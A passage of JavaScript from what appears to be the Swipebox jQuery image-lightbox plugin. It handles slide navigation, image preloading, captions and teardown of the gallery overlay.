                if (a.length < 2) {
                    n("#swipebox-prev, #swipebox-next").hide()
                } else {
                    n("#swipebox-prev").bind("click touchend", function(t) {
                        t.preventDefault();
                        t.stopPropagation();
                        e.getPrev();
                        e.setTimeout()
                    });
                    n("#swipebox-next").bind("click touchend", function(t) {
                        t.preventDefault();
                        t.stopPropagation();
                        e.getNext();
                        e.setTimeout()
                    })
                }
                n("#swipebox-close").bind("click touchend", function(t) {
                    e.closeSlide()
                    $('.gallery-fix').delay(1).fadeOut(0);
                })
            },
            setSlide: function(e, t) {
                t = t || false;
                var r = n("#swipebox-slider");
                if (this.doCssTrans()) {
                    r.css({
                        left: -e * 100 + "%"
                    })
                } else {
                    r.animate({
                        left: -e * 100 + "%"
                    })
                }
                n("#swipebox-slider .slide").removeClass("current");
                n("#swipebox-slider .slide").eq(e).addClass("current");
                this.setTitle(e);
                if (t) {
                    r.fadeIn()
                }
                n("#swipebox-prev, #swipebox-next").removeClass("disabled");
                if (e == 0) {
                    n("#swipebox-prev").addClass("disabled")
                } else if (e == a.length - 1) {
                    n("#swipebox-next").addClass("disabled")
                }
            },
            openSlide: function(t) {
                n("html").addClass("swipebox");
                n(e).trigger("resize");
                this.setSlide(t, true)
            },
            preloadImg: function(e) {
                var t = this;
                setTimeout(function() {
                    t.openImg(e)
                }, 1e3)
            },
            openImg: function(e) {
                var t = this;
                if (e < 0 || e >= a.length) {
                    return false
                }
                t.loadImg(a.eq(e).attr("href"), function() {
                    n("#swipebox-slider .slide").eq(e).html(this)
                })
            },
            setTitle: function(e, t) {
                n("#swipebox-caption").empty();
                if (a.eq(e).attr("title")) {
                    n("#swipebox-caption").append(a.eq(e).attr("title"))
                }
            },
            loadImg: function(e, t) {
                var r = n("<img>").on("load", function() {
                    t.call(r)
                });
                r.attr("src", e)
            },
            getNext: function() {
                var e = this;
                index = n("#swipebox-slider .slide").index(n("#swipebox-slider .slide.current"));
                if (index + 1 < a.length) {
                    index++;
                    e.setSlide(index);
                    e.preloadImg(index + 1)
                } else {
                    n("#swipebox-slider").addClass("rightSpring");
                    setTimeout(function() {
                        n("#swipebox-slider").removeClass("rightSpring")
                    }, 500)
                }
            },
            getPrev: function() {
                var e = this;
                index = n("#swipebox-slider .slide").index(n("#swipebox-slider .slide.current"));
                if (index > 0) {
                    index--;
                    e.setSlide(index);
                    e.preloadImg(index - 1)
                } else {
                    n("#swipebox-slider").addClass("leftSpring");
                    setTimeout(function() {
                        n("#swipebox-slider").removeClass("leftSpring")
                    }, 500)
                }
            },
            closeSlide: function() {
                var t = this;
                n(e).trigger("resize");
                n("html").removeClass("swipebox");
                t.destroy()
            },
            destroy: function() {
                var t = this;
                n(e).unbind("keyup");
                n("body").unbind("touchstart");
                n("body").unbind("touchmove");
                n("body").unbind("touchend");
                n("#swipebox-slider").unbind();
                n("#swipebox-overlay").remove();
                a.removeData("_swipebox");
                t.target.trigger("swipebox-destroy")
            }
        };
        u.init()
    };
	

	
    n.fn.swipebox = function(e) {
        if (!n.data(this, "_swipebox")) {
            var t = new n.swipebox(this, e);
            this.data("_swipebox", t)
        }
    }
})(window, document, jQuery)
}(jQuery));